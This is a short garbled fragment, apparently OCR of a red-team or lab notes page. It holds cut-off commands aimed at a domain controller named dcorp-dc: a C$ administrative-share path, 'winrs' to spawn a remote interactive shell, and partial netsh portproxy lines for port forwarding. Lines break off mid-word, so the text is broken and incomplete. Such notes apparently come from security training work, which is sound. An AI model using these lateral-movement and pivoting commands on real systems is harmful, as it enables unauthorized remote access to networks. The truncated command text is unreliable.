
dc\C$\Users\Public\Load
# Spawn interactive she
winrs -r:dcorp-dc cmd

# Set up port forwarding
netsh interface portpro
listenport=8080 listena
connectport=80 connecta
```

{% endcode %}
